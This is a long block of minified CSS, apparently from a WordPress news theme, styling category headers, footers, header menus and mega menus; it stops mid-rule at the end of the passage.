.td-crumb-container{z-index:1;position:absolute;top:0;left:0;right:0;margin:auto;width:1068px;}@media (min-width: 1019px) and (max-width: 1140px){.td_category_template_6 .td-crumb-container{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-crumb-container{width:740px;}}@media (max-width: 767px){.td_category_template_6 .td-crumb-container{padding-left:10px;padding-right:10px;text-align:left;width:100%;}}.td_category_template_6 .entry-crumbs,.td_category_template_6 .entry-crumbs a{color:#fff;}.td_category_template_6 .td-category-pulldown-filter{z-index:2;bottom:26px;top:auto;}@media (max-width: 767px){.td_category_template_6 .td-category-pulldown-filter{display:table;right:0;left:0;bottom:0;margin:auto;position:relative;}}.td_category_template_6 .td-pulldown-filter-display-option{background-color:transparent;border:1px solid rgba(255,255,255,.4);padding:4px 13px 3px 13px;}.td_category_template_6 .td-pulldown-filter-display-option:hover{background-color:#222;border-color:#222;}.td_category_template_6 .td-pulldown-filter-list{margin-top:4px;}.td_category_template_6 .td-category-description{width:100%;}.td_category_template_6 .td-category-description p{margin-top:25px;margin-bottom:25px;}.td_category_template_6 .td-main-content-wrap{padding-top:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-main-content-wrap{padding-top:26px;}}@media (max-width: 767px){.td_category_template_6 .td-main-content-wrap{padding-top:40px;}}.td_category_template_6 .td-category-grid{padding-top:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-category-grid{padding-top:26px;}}@media (max-width: 767px){.td_category_template_6 .td-category-grid{padding-top:40px;}}.td_category_template_6 .td-category-grid .td_block_wrap{padding-bottom:0;}@-moz-document url-prefix(){.td_category_template_6 .td-pulldown-filter-display-option{padding:3px 13px 4px 13px;}}.td-category-title-holder{display:table-cell;padding:110px 15%;z-index:2;text-align:center;vertical-align:middle;}@media (max-width: 767px){.td-category-title-holder{padding:80px 5%;}}.td-category-title-holder .td-page-title{font-weight:500;font-size:36px;line-height:54px;}.td-category-title-holder .entry-title.td-page-title{}@media (max-width: 767px){.td-category-title-holder .entry-title.td-page-title{font-size:30px;line-height:40px;}}.td_category_template_7 .td-category-header{margin-bottom:0;position:relative;}.td_category_template_7 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;}@media (max-width: 767px){.td_category_template_7 .td-crumb-container{left:10px;}}.td_category_template_7 .td-pulldown-container{}@media (max-width: 767px){.td_category_template_7 .td-pulldown-container{height:56px;position:absolute;left:0;bottom:0;right:0;margin:auto;width:100%;}}.td_category_template_7 .td-category-title-holder{padding:80px 15% 89px;display:table;width:100%;}@media (max-width: 767px){.td_category_template_7 .td-category-title-holder{padding:60px 5% 69px;}}.td_category_template_7 .td-category-pulldown-filter{top:18px;}@media (max-width: 767px){.td_category_template_7 .td-category-pulldown-filter{display:table;right:0;left:0;margin:auto;position:relative;bottom:0;top:auto;}}.td_category_template_7 .td-category-description{width:100%;}.td_category_template_7 .td-category-description p{margin-top:25px;}@media (max-width: 767px){.td_category_template_7 .td-category-description p{margin-bottom:28px;margin-top:7px;}}.td_category_template_8 .td-category-header{position:relative;background-color:rgba(0,0,0,.5);margin-bottom:0;}.td_category_template_8 .td-category-header .td-container{height:364px;display:table;}.td_category_template_8 .td-category-header .td-page-title,.td_category_template_8 .td-category-header p{color:#fff;}.td_category_template_8 .td-category-header .td-page-title{margin-top:-14px;}.td_category_template_8 .td-category-header .td-category{margin-bottom:0;vertical-align:top;}.td_category_template_8 .td-category-header .td-category a{background-color:transparent;border:1px solid rgba(255,255,255,.4);padding:3px 7px 4px 7px;}.td_category_template_8 .td-category-header .td-category a:hover{border-color:#fff;background-color:#fff;color:#000;opacity:1;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category{background-color:#4db2ec;border-color:#4db2ec;color:#fff;}.td_category_template_8 .td-crumb-container{z-index:3;position:absolute;top:0;left:0;}@media (max-width: 767px){.td_category_template_8 .td-crumb-container{left:10px;}}.td_category_template_8 .entry-crumbs,.td_category_template_8 .entry-crumbs a{color:#fff;}.td_category_template_8 .td-category-pulldown-filter{z-index:2;bottom:26px;top:auto;}@media (max-width: 767px){.td_category_template_8 .td-category-pulldown-filter{display:none;}}.td_category_template_8 .td-pulldown-filter-display-option{background-color:transparent;border:1px solid rgba(255,255,255,.4);padding:4px 13px 3px 13px;}.td_category_template_8 .td-pulldown-filter-display-option:hover{background-color:#222;border-color:#222;}.td_category_template_8 .td-pulldown-filter-list{margin-top:4px;}.td_category_template_8 .td-category-description{margin-top:16px;width:100%;}.td_category_template_8 .td-category-grid{padding-top:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_8 .td-category-grid{padding-top:26px;}}@media (max-width: 767px){.td_category_template_8 .td-category-grid{padding-top:40px;}}.td_category_template_8 .td-category-grid .td_block_wrap{padding-bottom:0;}.td_category_template_8 .td-main-content-wrap{padding-top:48px;}.td_category_template_8 .td-category-title-holder{text-align:left;position:relative;padding:63px 5% 63px 0;}.td_category_template_8 .td-category-siblings{margin-top:12px;}.td_category_template_8 .td-subcat-dropdown{padding:0;color:#fff;vertical-align:top;}@-moz-document url-prefix(){.td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option{padding:3px 13px 4px 13px;}.td_category_template_8 .td-category-header .td-category a{padding:4px 7px 3px;}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0 20px;border-style:solid;border-color:#ededed;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden;-webkit-transition:all 500ms cubic-bezier(.265,.365,.26,.865);-moz-transition:all 500ms cubic-bezier(.265,.365,.26,.865);-o-transition:all 500ms cubic-bezier(.265,.365,.26,.865);transition:all 500ms cubic-bezier(.265,.365,.26,.865);}@media (max-width: 767px){.td-more-articles-box{display:none !important;}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px;}.td-content-more-articles-box .td_module_1,.td-content-more-articles-box .td_module_3{padding-bottom:20px;}.td-content-more-articles-box .td_module_4{margin-bottom:20px;}.td-content-more-articles-box .td_module_2{padding-bottom:10px;}.td-content-more-articles-box .td_module_5:last-child,.td-content-more-articles-box .td_module_9:last-child{border-bottom:0;margin-bottom:0;}.td-content-more-articles-box .td-module-thumb{height:auto !important;}.td-close-more-articles-box{display:inline-block;cursor:pointer;position:absolute;left:14px;top:21px;line-height:26px;padding:2px 11px;font-size:17px;}.td-front-end-display-block{right:0;visibility:visible;}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-wrapper{padding-top:44px;}}@media (max-width: 767px){.td-footer-wrapper{padding-top:40px;}}.td-footer-wrapper .td_block_wrap{padding-bottom:0;margin-bottom:48px;transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);}@media (max-width: 767px){.td-footer-wrapper .td_block_wrap{margin-bottom:38px;}}.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td-footer-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0);}.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1;}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px;}@media (max-width: 767px){.td-footer-wrapper .block-title{margin-bottom:21px;}}.td-footer-wrapper .widget .block-title{}@media (max-width: 767px){.td-footer-wrapper .widget .block-title{margin-bottom:13px;}}.td-footer-wrapper a{color:#fff;}.td-footer-wrapper ul{margin-bottom:0;}.td-footer-wrapper li{margin-left:0;}.td-footer-wrapper .td-post-category{background-color:#4db2ec;}.td-footer-wrapper .td-post-category:hover{opacity:.8;}.td-footer-wrapper .widget_categories li span{margin-right:0;}.td-footer-wrapper .td-instagram-meta{color:#eee;}.td-footer-wrapper .td-instagram-button{border-color:#444;}.td-footer-wrapper .td-instagram-button:hover{border-color:#666;}.td-footer-wrapper .td_block_exchange .td-rate,.td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before{border-color:#444 !important;}.td-footer-wrapper .td_block_exchange .td-exchange-header:before{opacity:.3;}.td-footer-wrapper .td-pb-span4{}@media (max-width: 767px){.td-footer-wrapper .td-pb-span4{margin-bottom:38px;}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0;}}.td-footer-page{padding:0;background-color:transparent !important;}.td-footer-page p:empty{display:none;}.td-boxed-layout .td-footer-page{width:100%;}.td-footer-info{margin-bottom:48px;}@media (max-width: 767px){.td-footer-info{margin-bottom:38px;text-align:center;}}.td-footer-info .footer-text-wrap a{color:#4db2ec;}.td-footer-info .footer-text-wrap a:hover{text-decoration:underline;}.footer-logo-wrap{margin-bottom:20px;}.footer-logo-wrap img{}@media (max-width: 767px){.footer-logo-wrap img{max-width:70%;}}.footer-text-wrap .footer-email-wrap{padding:21px 0;}.footer-text-wrap .footer-email-wrap a{color:#4db2ec;}.footer-text-wrap{font-family:"Open Sans",arial,sans-serif;}.td-social-style-2 .td-social-icon-wrap{display:inline-block;margin:5px 10px 10px 0;}.td-social-style-2 .td-social-icon-wrap:last-child{margin-right:0;}.td-social-style-2 .td-icon-font{font-size:14px;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.03);position:relative;}.td-social-style-2 .td-icon-font:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:.03;}@media (min-width: 768px) and (max-width: 1018px){.td-social-style-2 .td-icon-font{font-size:12px;width:32px;height:32px;line-height:32px;}}.td-social-style-2 .td-icon-instagram{font-size:16px;}.td-footer-bottom-full{margin-top:12px;padding-top:50px;padding-bottom:30px;}@media (max-width: 767px){.td-footer-bottom-full{text-align:center;padding-bottom:0;}}.td-footer-bottom-full .td-container{position:relative;}.td-footer-bottom-full .td-container:before{content:"";height:1px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;width:80%;left:50%;margin-left:-40%;}.td-footer-bottom-full .block-title{margin-bottom:26px;}@media (max-width: 767px){.td-footer-bottom-full .block-title{margin-bottom:21px;}}.td-footer-bottom-full .footer-email-wrap{padding-bottom:0;}.td-footer-bottom-full .footer-logo-wrap{margin-top:35px;margin-bottom:0;}@media (max-width: 767px){.td-footer-bottom-full .footer-logo-wrap{margin-top:0;}}@media (max-width: 767px){.td-footer-bottom-full .td-pb-row > div{margin-bottom:50px;}.td-footer-bottom-full .td-pb-row > div:last-child{margin-bottom:0;}}.td-footer-template-2,.td-footer-template-3{}@media (max-width: 767px){.td-footer-template-2,.td-footer-template-3{padding-top:38px;padding-bottom:10px;}}.td-footer-template-2 .footer-logo-wrap,.td-footer-template-3 .footer-logo-wrap{padding-top:3px;}.td-footer-template-4{padding-top:49px;}@media (max-width: 767px){.td-footer-template-4{padding-top:38px;padding-bottom:10px;}}.td-footer-template-4 .td-footer-info{text-align:center;margin-bottom:38px;}.td-footer-template-4 .footer-text-wrap{width:80%;margin-right:auto;margin-left:auto;}.td-footer-template-13{padding:26px 0;}@media (max-width: 1018px){.td-footer-template-13{padding:16px 0;}}.td-footer-template-13 .td-social-name{color:#fff;font-size:13px;margin-left:10px;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .td-social-name{font-size:11px;margin-left:5px;}}@media (max-width: 767px){.td-footer-template-13 .td-social-name{display:none;}}.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap{margin-right:30px;text-transform:uppercase;font-family:"Open Sans",arial,sans-serif;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap{margin-right:20px;}}@media (max-width: 767px){.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap{margin:5px;}}.td-footer-template-13 .td-social-style-2 i{border-radius:100%;line-height:41px;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .td-social-style-2 i{line-height:32px;}}.td-footer-template-13 .td-social-style-2 i:after{border-radius:100%;opacity:.05;}.td-footer-template-13 .td-a-rec-id-footer_top,.td-footer-template-13 .td-g-rec-id-footer_top{margin-top:10px;margin-bottom:32px;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .td-a-rec-id-footer_top,.td-footer-template-13 .td-g-rec-id-footer_top{margin-bottom:16px;}}@media (max-width: 767px){.td-footer-template-13 .td-a-rec-id-footer_top,.td-footer-template-13 .td-g-rec-id-footer_top{margin:5px auto 16px;}}.td-footer-template-13 .footer-social-wrap{text-align:center;}.td-footer-template-14{padding:0;}.td-footer-template-14 .td-a-rec-id-footer_top,.td-footer-template-14 .td-g-rec-id-footer_top{margin:0 auto 37px auto;}.td-footer-template-14 .td-footer-bottom-full{margin-top:0;padding-top:42px;padding-bottom:40px;}@media (max-width: 767px){.td-footer-template-14 .td-footer-bottom-full{padding-top:30px;padding-bottom:20px;}}.td-animals{}.td-animals.td-boxed-layout #td-outer-wrap{}@media (min-width: 1180px){.td-animals.td-boxed-layout #td-outer-wrap{width:1164px;margin:0 auto;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.12);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.12);box-shadow:0 0 15px 0 rgba(0,0,0,.12);}}.td-animals .td-header-style-3 .td-header-sp-logo{margin-left:0;margin-right:56px;}@media (min-width: 1019px) and (max-width: 1140px){.td-animals .td-header-style-3 .td-header-sp-logo{margin-right:28px;}}.td-animals .td-header-style-3 .sf-menu > li > a{padding-left:10px;}.td-animals .td-icons-animals{font-size:30px;vertical-align:middle;margin-right:5px;position:relative;bottom:1px;}@media (max-width: 767px){.td-animals .td-icons-animals{margin-right:6px;}}.td-animals .td-icons-circus{font-size:28px;}.td-animals .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper .td_block_trending_now{margin-top:-32px;padding:0 0 16px 0;}@media (max-width: 767px){.td-animals .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper .td_block_trending_now{margin-top:-22px;}}.td-animals .td-news-ticker .td-trending-now-wrapper{padding:0 15px;}.td-animals .td-news-ticker .td-trending-now-wrapper .td-trending-now-title{background-color:transparent;color:#111;font-size:13px;font-weight:bold;text-transform:uppercase;display:inline-block;line-height:22px;}.td-animals .td-news-ticker .td-trending-now-display-area .entry-title{font-size:13px;}.td-animals .td-news-ticker .td-next-prev-wrap{right:24px;}.td-animals .td-your-pet{padding-top:48px;margin-bottom:48px;background-color:#151515;}.td-animals .td-homepage-ad{margin-bottom:20px;}@media (min-width: 768px) and (max-width: 1018px){.td-animals .td_module_7 .td-module-thumb{width:75px;}.td-animals .td_module_7 .item-details{margin-right:85px;}.td-animals .td_module_7 .entry-title{font-size:13px;line-height:16px;}.td-animals .td_module_6 .td-module-thumb{width:75px;}.td-animals .td_module_6 .item-details{margin-left:85px;}.td-animals .td_module_6 .entry-title{font-size:13px;line-height:16px;}.td-animals .td_module_8 .entry-title{font-size:14px;line-height:17px;}.td-animals .td_module_2 .td-module-title{font-size:17px;line-height:20px;}}.td-animals #td-theme-settings .td-skin-buy a{background-color:#68c62d;}@media all, print{.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.tdb-header-align{vertical-align:middle;}.tdb_header_logo{margin-bottom:0;clear:none;}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start;}.tdb_header_logo h1{margin:0;line-height:0;}.tdb_header_logo .tdb-logo-img-wrap img{display:block;}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{display:none;}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;}.tdb_header_logo .tdb-logo-text-wrap{display:flex;}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease;}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap;}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px;}}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#777;}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px;}}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none;}.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity .5s;transition:opacity .5s;opacity:1;}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0;}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap;}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{float:none;display:inline-block;}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block;}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%;}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px;}.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{display:none;}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer;}.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .td-subcat-more:after{content:"";position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{float:left;}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px;}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;position:absolute;top:100%;left:-15px;display:none;width:215px !important;margin:0;padding:15px 0;background-color:#fff;text-align:left;z-index:99;}@media (max-width: 1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px;}}.tdb_header_menu .td-pulldown-filter-list li{margin:0;}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;}.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{display:none;}.tdb_header_menu .td-pulldown-filter-list li:hover a{color:#4db2ec;}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none;}.tdb_header_menu .td-pulldown-filter-list li .sub-menu{display:none !important;}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0;}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none;}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{visibility:hidden;opacity:0;}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;}.tdb_header_menu .tdb-menu .sub-menu > li{list-style-type:none;margin:0;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .tdb-menu > li{float:left;list-style-type:none;margin:0;}.tdb_header_menu .tdb-menu > li > a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .tdb-menu > li > a:after{content:"";position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{display:inline-block;}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,.tdb_header_menu .tdb-menu > li > a span{vertical-align:middle;float:left;}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0 0 0 7px;}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,.tdb_header_menu .tdb-menu > li:hover > a:after,.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{width:100%;}.tdb_header_menu .tdb-menu > li:hover > ul,.tdb_header_menu .tdb-menu > li.tdb-hover > ul{top:auto;}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{top:auto;left:0;z-index:99;}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px;}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none;}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word;}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle;}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0;}.tdb_header_menu .tdb-menu .sub-menu{position:absolute;top:-999em;background-color:#fff;z-index:99;}.tdb_header_menu .tdb-normal-menu{position:relative;}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left;}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{top:0;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{color:#4db2ec;}.tdb_header_menu .tdb-normal-menu > ul{left:-15px;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0 !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{left:0 !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{top:100%;}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static;}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important;}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px !important;}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu > li{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.tdb-menu .tdb-mega-menu .sub-menu > li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden;}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu > li{width:100% !important;}}.tdb_header_mega_menu{display:flex;overflow:visible;}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible;}.tdb_header_mega_menu .block-mega-child-cats:before{content:"";position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1;}.tdb_header_mega_menu .block-mega-child-cats:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea;}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99;}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-color:#eaeaea;z-index:99;}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left;}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{transform:translateX(0);-webkit-transform:translateX(0);}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative;}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit;}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between;}.tdb-mega-modules-wrap .td_block_inner{}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:"";line-height:0;}.tdb-mega-modules-wrap .td_block_inner:after{clear:both;}.tdb_module_header{width:100%;padding-bottom:0;}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative;}.tdb_module_header .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%;}.tdb_module_header .td-image-container{position:relative;width:100%;height:100%;flex:1;flex-grow:initial;}.tdb_module_header .td-module-thumb{margin-bottom:0;}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0;}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px;}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top;}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px;}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}.tdb_module_header .td-category-pos-image .td-post-category,.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0;}.tdb_module_header .td-category-pos-image .td-post-category{left:0;}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff;}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px;}.tdb_module_header .td-read-more{margin:20px 0 0;}.tdb_module_mm .td-author-photo{display:inline-block;}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle;}.tdb_module_mm .td-module-meta-info{text-align:left;}.tdb_module_search .tdb-author-photo{display:inline-block;}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle;}.tdb_module_search .td-post-author-name{white-space:normal;}.tds_menu_active2 .tdb-menu > li > a:after,.tds_menu_active3 .tdb-menu > li > a:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,.tds_menu_active2 .tdb-menu > li:hover > a:after,.tds_menu_active3 .tdb-menu > li:hover > a:after,.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{opacity:1;}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1;}.tds_menu_active2 .tdb-menu > li > a:after{background-color:transparent;height:100%;width:100%;border:3px solid #4db2ec;}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:transparent;height:100%;width:100%;border:3px solid #4db2ec;}.tds_menu_active3 .tdb-menu > li > a:after{height:100%;z-index:-1;}.tds_menu_active3 